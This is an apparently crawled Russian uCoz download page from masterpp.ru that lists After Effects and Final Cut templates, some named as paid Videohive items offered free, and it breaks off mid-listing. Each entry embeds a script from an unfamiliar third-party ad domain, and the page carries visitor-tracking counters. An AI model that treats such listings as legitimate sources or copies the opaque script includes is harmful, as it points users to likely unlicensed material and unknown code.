

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.masterpp.ru/load/proekty_dlja_after_effects_skachat_besplatno/168
body_size: 11500
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<title>Сайт по дизайну, скачать проекты для After Effects - masterpp.ru</title>
<link type="text/css" rel="StyleSheet" href="/.s/src/css/221.css"/>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s764.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.992728711427521"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"035622723605543705452","uLightboxType":1,"layerType":1,"country":"US","site":{"domain":"masterpp.ru","host":"masterpp.ucoz.ru","id":"0masterpp"},"language":"ru","sign":{"5458":"Следующий","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7254":"Изменить размер","7253":"Начать слайд-шоу","7252":"Предыдущий","7287":"Перейти на страницу с фотографией."},"module":"load"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('www.masterpp.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="background:#FFFFFF;margin:0;padding:5px;">
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="100%" style="border:1px solid #A9B8C2;">
<tr><td style="width:30%;background-image:url(/img/2.jpg);padding-left:5px;">Четверг, 22.01.2026, 23:05</td><td align="right" style="background-image:url(/img/2.jpg);padding-right:5px;"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="http://www.masterpp.ru/load/rss/">RSS</a></td></tr>
 <tr><td colspan="2" style="background-image:url(/img/fon.jpg)"><img src="/img/1.jpg" border="0" width="1005"></td></tr>
 <tr><td align="left" colspan="2" style="background-image:url(/img/2.jpg);padding-right:5px;"><font color=#000000><a href="http://masterpp.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href="/load/">masterpp.ru</a>  | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></td></tr>
 </table><div style="padding-top:5px;"></div></font><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" style="width:200px;">

<!--U1CLEFTER1Z-->
<!-- <block8274> -->
<table border="0" cellpadding="2" cellspacing="1" style="background:#A9B8C2;" width="200">
<tr><td style="background-image:url(/img/2.jpg);"><b>&raquo;<!-- <bt> -->Language/Язык<!-- </bt> --></b></td></tr>
<tr><td style="background:#F4F4F4;padding:7px;"><!-- <bc> --><div id="google_translate_element"></div><script>
function googleTranslateElementInit() {
 new google.translate.TranslateElement({
 pageLanguage: 'ru'
 }, 'google_translate_element');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script><!-- </bc> --></b></div><br/>
<!-- </bc> --></td></tr>
</table><br />
<!-- </block8274> -->

<!-- <block2> -->
<table border="0" cellpadding="2" cellspacing="1" style="background:#A9B8C2;" width="200">
<tr><td style="background-image:url(/img/2.jpg);"><b>&raquo;<!-- <bt> -->Категории каталога<!-- </bt> --></b></td></tr>
<tr><td style="background:#F4F4F4;padding:7px;"><!-- <bc> --> 
<div align="center"><b><!-- <bc> --> 
<div align="center"><b><!-- <bc> --> 
<div align="center"><b><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/futazhi_skachat_besplatno/2" class="catName">Футажи скачать бесплатно</a>  <span class="catNumData" style="unicode-bidi:embed;">[1004]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid168">
						<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168" class="catNameActive">Проекты для After Effects скачать бесплатно</a>  <span class="catNumData" style="unicode-bidi:embed;">[27565]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid172">
						<a href="/load/kommercheskie_proekty_dlja_ae/172" class="catName">Коммерческие проекты для AE</a>  <span class="catNumData" style="unicode-bidi:embed;">[87]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid174">
						<a href="/load/kommercheskie_futazhi_dlja_montazha/174" class="catName">Коммерческие футажи для монтажа</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid137">
						<a href="/load/plaginy_presety_skachat_besplatno/137" class="catName">Плагины &#124; Пресеты скачать бесплатно</a>  <span class="catNumData" style="unicode-bidi:embed;">[511]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid177">
						<a href="/load/proekty_dlja_premiere_pro_skachat_besplatno/177" class="catName">Проекты для Premiere Pro скачать бесплатно</a>  <span class="catNumData" style="unicode-bidi:embed;">[1121]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid126">
						<a href="/load/muzyka_dlja_montazha_skachat_besplatno/126" class="catName">Музыка для монтажа скачать бесплатно</a>  <span class="catNumData" style="unicode-bidi:embed;">[501]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid79">
						<a href="/load/oblozhki_dlja_diskov_124_cd_dvd_covers_skachat/79" class="catName">Обложки для дисков &#124; CD & DVD Covers скачать</a>  <span class="catNumData" style="unicode-bidi:embed;">[175]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid72">
						<a href="/load/vse_dlja_photoshop_skachat_besplatno/72" class="catName">Все для Photoshop скачать бесплатно</a>  <span class="catNumData" style="unicode-bidi:embed;">[1262]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid114">
						<a href="/load/uroki_i_videouroki_skachat_besplatno/114" class="catName">Уроки и Видеоуроки скачать бесплатно</a>  <span class="catNumData" style="unicode-bidi:embed;">[2600]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid175">
						<a href="/load/zakaz_vashego_video/175" class="catName">Заказ вашего видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid176">
						<a href="/load/proekty_dlja_proshow_producer/176" class="catName">Проекты для ProShow Producer</a>  <span class="catNumData" style="unicode-bidi:embed;">[4556]</span> 
					</td></tr></table><!-- </bc> --></b></div><br/>
<!-- </bc> --></td></tr>
</table><br />
<!-- </block2> -->

<!-- <block4> -->
<table border="0" cellpadding="2" cellspacing="1" style="background:#A9B8C2;" width="200">
<tr><td style="background-image:url(/img/2.jpg);"><b>&raquo;<!-- <bt> -->Облако тегов<!-- </bt> --></b></td></tr>
<tr><td style="background:#F4F4F4;padding:7px;"><!-- <bc> --> 
<div align="center"><b><!-- <bc> --> 
<div align="center"><b><!-- <bc> --> 
<div align="center"><b><!-- <bc> --><script src="/widget/?44;187|200|2"></script><!-- </bc> --></b></div><br/>
<!-- </bc> --></td></tr>
</table><br />
<!-- </block4> -->

<!-- <block6> -->
<table border="0" cellpadding="2" cellspacing="1" style="background:#A9B8C2;" width="200">
<tr><td style="background-image:url(/img/2.jpg);"><b>&raquo;<!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F4F4F4;padding:7px;"><div align="center"><!-- <bc> --><div align="center"><b><!-- <bc> --> 
<div align="center"><b><!-- <bc> --> 
<div align="center"><b><div align="center"><!-- <bc> --><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!--Rating@Mail.ru counter-->
<script language="javascript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3" type="text/javascript"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1771164" target="_top">'+
'<img src="http://d6.c0.bb.a1.top.mail.ru/counter?id=1771164;t=210;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=1771164">
<img src="http://d6.c0.bb.a1.top.mail.ru/counter?js=na;id=1771164;t=210" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->
<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></b></div><br/>
<!-- </bc> --></td></tr>
</table><br />
<!-- </block6> -->

<!-- <block7> -->
<table border="0" cellpadding="2" cellspacing="1" style="background:#A9B8C2;" width="200">
<tr><td style="background-image:url(/img/2.jpg);"><b>&raquo;<!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F4F4F4;padding:7px;"><!-- <bc> --> 
<div align="center"><b><!-- <bc> --> 
<div align="center"><b><!-- <bc> --> 
<div align="center"><b><!-- <bc> -->
			<div class="pollBlock">
				<div class="pollQue"><b>Оцените мой сайт</b></div>
				<div class="pollAns"><div class="answer">1. <span title="Голосов: 264 (67%)">Отлично</span><div style="padding-top:3px;"><div style="width:86px;background:#2144DA;height:3px"><img alt="" src="/.s/img/1px.gif" width="1" height="3" width="86" /></div></div></div><div class="answer">2. <span title="Голосов: 63 (15%)">Хорошо</span><div style="padding-top:3px;"><div style="width:20px;background:#A1523A;height:3px"><img alt="" src="/.s/img/1px.gif" width="1" height="3" width="20" /></div></div></div><div class="answer">3. <span title="Голосов: 33 (8%)">Ужасно</span><div style="padding-top:3px;"><div style="width:10px;background:#189721;height:3px"><img alt="" src="/.s/img/1px.gif" width="1" height="3" width="10" /></div></div></div><div class="answer">4. <span title="Голосов: 25 (6%)">Неплохо</span><div style="padding-top:3px;"><div style="width:8px;background:#0B6C24;height:3px"><img alt="" src="/.s/img/1px.gif" width="1" height="3" width="8" /></div></div></div><div class="answer">5. <span title="Голосов: 9 (2%)">Плохо</span><div style="padding-top:3px;"><div style="width:2px;background:#E3BF6A;height:3px"><img alt="" src="/.s/img/1px.gif" width="1" height="3" width="2" /></div></div></div></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>394</b></div>
			</div><!-- </bc> --></b></div><br/>
<!-- </bc> --></td></tr>
</table><br />
<!-- </block7> -->

<!-- <block6087> -->
<table border="0" cellpadding="2" cellspacing="1" style="background:#A9B8C2;" width="200">
<tr><td style="background-image:url(/img/2.jpg);"><b>&raquo;<!-- <bt> -->Реклама<!-- </bt> --></b></td></tr>
<tr><td style="background:#F4F4F4;padding:7px;"><!-- <bc> -->-<!-- </bc> --></b></div><br/>
<!-- </bc> --></td></tr>
</table><br />
<!-- </block6087> -->
<!--/U1CLEFTER1Z-->

</td>
<td valign="top" style="padding:0 10px">
<div style="padding:5px;border:1px solid #A9B8C2;background:#F4F4F4;"><!-- <body> --><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://masterpp.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a>  &raquo; Проекты для After Effects скачать бесплатно</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5222>-->В категории материалов<!--</s>-->: <b>27565</b><br /><!--<s5220>-->Показано материалов<!--</s>-->: <b><span class="numShown73">1-20</span></b></td>
<td align="right"><!--<s3015>-->Страницы<!--</s>-->: <span class="pagesBlockuz1"><b class="swchItemA"><span>1</span></b> <a class="swchItem" href="/load/proekty_dlja_after_effects_skachat_besplatno/168-2"  onclick="spages('2', this, '2' ); return false;" ><span>2</span></a> <a class="swchItem" href="/load/proekty_dlja_after_effects_skachat_besplatno/168-3"  onclick="spages('3', this, '2' ); return false;" ><span>3</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem" href="/load/proekty_dlja_after_effects_skachat_besplatno/168-1378"  onclick="spages('1378', this, '2' ); return false;" ><span>1378</span></a> <a class="swchItem" href="/load/proekty_dlja_after_effects_skachat_besplatno/168-1379"  onclick="spages('1379', this, '2' ); return false;" ><span>1379</span></a>  <a class="swchItem swchItem-next" href="/load/proekty_dlja_after_effects_skachat_besplatno/168-2"  onclick="spages('2', this, '2' ); return false;" ><span>&raquo;</span></a></span></td>
</tr>
</table>
<hr />
<!--<s5221>-->Сортировать по<!--</s>-->: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/proekty_dlja_after_effects_skachat_besplatno/168', '0' ); return false;" class="catSortLink darr">Дате</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/load/proekty_dlja_after_effects_skachat_besplatno/168', '0' ); return false;" class="catSortLink">Названию</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/proekty_dlja_after_effects_skachat_besplatno/168', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/proekty_dlja_after_effects_skachat_besplatno/168', '0' ); return false;" class="catSortLink">Комментариям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/load/proekty_dlja_after_effects_skachat_besplatno/168', '0' ); return false;" class="catSortLink">Загрузкам</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/proekty_dlja_after_effects_skachat_besplatno/168', '0' ); return false;" class="catSortLink">Просмотрам</a> </span><hr />
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/proekty_dlja_after_effects_skachat_besplatno/168-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/proekty_dlja_after_effects_skachat_besplatno/168-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID70851"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/telegram_russian_english/168-1-0-70851">Telegram (Russian, English)</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><a href="/_ld/708/85075819.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_ld/708/s85075819.jpg" /></a><!--IMG1--> <br /><br /> <b>Подписка на платный закрытый Телеграм канал.</b></div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/telegram_russian_english/168-1-0-70851" title="читать далее Telegram (Russian, English)">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating70851" class="uStarRating70851 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70851" class="u-current-rating uCurStarRating70851" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 272 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">masterpp</a> |
Дата: <span title="03:17">29.11.2025</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/telegram_russian_english/168-1-0-70851#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70941"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_valentine_39_s_day_kit_171936_project_for_after_effects/168-1-0-70941">MA Valentine&#39;s Day Kit 171936 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/90041428.jpg" /><!--IMG1--> <br /><br /> <b>MA Valentine's Day Kit 171936</b> <br /> After Effects Version CC and higher | 1920x1080 (HD) | No Plugins Required | RAR 954.3 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_valentine_39_s_day_kit_171936_project_for_after_effects/168-1-0-70941" title="читать далее MA Valentine&#39;s Day Kit 171936 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70941" class="uStarRating70941 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70941" class="u-current-rating uCurStarRating70941" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 66 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="08:51">Сегодня</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_valentine_39_s_day_kit_171936_project_for_after_effects/168-1-0-70941#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70939"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_grunge_texture_overlays_61466486_apple_motion_5_final_cut_pro_x/168-1-0-70939">Videohive - Grunge Texture Overlays 61466486 - Apple Motion 5, Final Cut Pro X</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><a href="/_ld/709/48408063.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_ld/709/s48408063.jpg" /></a><!--IMG1--> <br /><br /> <b>Videohive - Grunge Texture Overlays 61466486</b> <br /> Version Apple Motion 5, Final Cut Pro X | 1920x1080 | No Plugins Required | RAR 99.0 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_grunge_texture_overlays_61466486_apple_motion_5_final_cut_pro_x/168-1-0-70939" title="читать далее Videohive - Grunge Texture Overlays 61466486 - Apple Motion 5, Final Cut Pro X">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70939" class="uStarRating70939 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70939" class="u-current-rating uCurStarRating70939" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 86 |
Загрузок: 0 |
